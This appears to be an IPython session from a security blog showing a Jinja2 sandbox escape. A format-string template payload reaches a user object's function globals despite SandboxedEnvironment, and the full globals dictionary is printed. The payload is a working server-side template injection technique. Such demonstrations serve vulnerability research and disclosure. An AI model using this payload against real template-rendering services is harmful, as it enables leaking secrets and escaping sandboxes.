 In [1]: from jinja2.sandbox import SandboxedEnvironment
In [2]: env = SandboxedEnvironment()
In [3]: class User(object):
   ...:     def __init__(self, name):
   ...:         self.name = name
   ...:
In [4]: t = env.from_string('{{ "{0.__class__.__init__.__globals__}".format(user) }}')
In [5]: t.render(user=User('joe'))
Out[5]: '{\'__name__\': \'__main__\', \'__doc__\': \'Automatically created module for IPython interactive environment\', \'__package__\': None, \'__loader__\': None, \'__spec__\':
 None, \'__builtin__\': <module \'builtins\' (built-in)>, \'__builtins__\': <module \'builtins\' (built-in)>, \'_ih\': [\'\', \'from jinja2.sandbox import SandboxedEnvironment\',
\'env = SandboxedEnvironment()\', \'class User(object):\\n    def __init__(self, name):\\n        self.name = name\\n        \', \'t = env.from_string(\\\'{{ "{0.__class__.__init_
_.__globals__}".format(user) }}\\\')\', "t.render(user=User(\'joe\'))"], \'_oh\': {}, \'_dh\': [\'/\'], \'_sh\': <module \'IPython.core.shadowns\' from \'/usr/local/lib/python3.6/
site-packages/IPython/core/shadowns.py\'>, \'In\': [\'\', \'from jinja2.sandbox import SandboxedEnvironment\', \'env = SandboxedEnvironment()\', \'class User(object):\\n    def __
init__(self, name):\\n        self.name = name\\n        \', \'t = env.from_string(\\\'{{ "{0.__class__.__init__.__globals__}".format(user) }}\\\')\', "t.render(user=User(\'joe\')
)"], \'Out\': {}, \'get_ipython\': <bound method InteractiveShell.get_ipython of <IPython.terminal.interactiveshell.TerminalInteractiveShell object at 0x7f2cc1c74748>>, \'exit\':
<IPython.core.autocall.ExitAutocall object at 0x7f2cc1c0e208>, \'quit\': <IPython.core.autocall.ExitAutocall object at 0x7f2cc1c0e208>, \'_\': \'\', \'__\': \'\', \'___\': \'\', \
'_i\': \'t = env.from_string(\\\'{{ "{0.__class__.__init__.__globals__}".format(user) }}\\\')\', \'_ii\': \'class User(object):\\n    def __init__(self, name):\\n        self.name
 = name\\n        \', \'_iii\': \'env = SandboxedEnvironment()\', \'_i1\': \'from jinja2.sandbox import SandboxedEnvironment\', \'SandboxedEnvironment\': <class \'jinja2.sandbox.S
andboxedEnvironment\'>, \'_i2\': \'env = SandboxedEnvironment()\', \'env\': <jinja2.sandbox.SandboxedEnvironment object at 0x7f2cc0395400>, \'_i3\': \'class User(object):\\n    de
f __init__(self, name):\\n        self.name = name\\n        \', \'User\': <class \'__main__.User\'>, \'_i4\': \'t = env.from_string(\\\'{{ "{0.__class__.__init__.__globals__}".fo
rmat(user) }}\\\')\', \'t\': <Template memory:7f2cc03a7cc0>, \'_i5\': "t.render(user=User(\'joe\'))"}'
Leavesongs.com - 离别歌